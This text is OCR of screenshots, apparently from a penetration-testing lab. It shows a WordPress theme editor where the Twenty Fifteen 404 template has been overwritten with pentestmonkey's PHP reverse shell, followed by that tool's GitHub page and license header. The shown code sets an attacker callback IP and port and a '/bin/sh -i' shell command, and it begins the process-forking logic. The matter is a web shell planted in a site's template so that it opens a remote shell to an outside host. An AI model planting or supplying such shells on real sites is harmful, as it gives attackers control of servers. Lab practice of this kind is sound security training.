 Edit Themes ‹ user's Blog! —
10.0.2.8/wp-admin/theme-editor.php?file=404.php&theme=twe
user's Blog!
7
0
New
Howdy, Elliot Alderson
Help
WordPress 6.4.2 is available! Please update now.
Edit Themes
File edited successfully.
Twenty Fifteen: 404 Template (404.php)
Select theme to edit:
Twenty Fifteen
Select
// Some compile-time options are needed for daemonisation (like pcntl, posix).
These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.0.2.4';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
Documentation:
Function Name...
Look Up
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php
customizer.php
template-tags.php
Main Index Template
(index.php)
Page Template
php-reverse-shell/php-re
https://github.com/pentestmonkey/php-reverse-shell/blob/master/p
Sign in
pentestmonkey / php-reverse-shell
Public
Notifications
Fork 1.9k
Star 1.9k
Code
Issues 5
Pull requests 11
Actions
Projects
Wiki
Security
Insights
master
php-reverse-shell / php-reverse-shell.php
Go to file
pentestmonkey Initial commit
8aa37eb · 9 years ago
History
Executable File · 192 lines (164 loc) · 5.36 KB
Code
Blame
Raw
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4 //
5 // This tool may be used for legal purposes only.  Users take full responsibility
6 // for any actions performed using this tool.  The author accepts no liability
7 // for damage caused by this tool.  If these terms are not acceptable to you, then
8 // do not use this tool.
9 //
10 // In all other respects the GPL version 2 applies:
11 //
12 // This program is free software; you can redistribute it and/or modify
13 // it under the terms of the GNU General Public License version 2 as
14 // published by the Free Software Foundation.
15 //
16 // This program is distributed in the hope that it will be useful,
17 // but WITHOUT ANY WARRANTY; without even the implied warranty of
18 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
19 // GNU General Public License for more details.
20 //
21 // You should have received a copy of the GNU General Public License along
22 // with this program; if not, write to the Free Software Foundation, Inc.,
23 // 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
24 //
25 // This tool may be used for legal purposes only.  Users take full responsibility
26 // for any actions performed using this tool.  If these terms are not acceptable to
27 // you, then do not use this tool.
28 //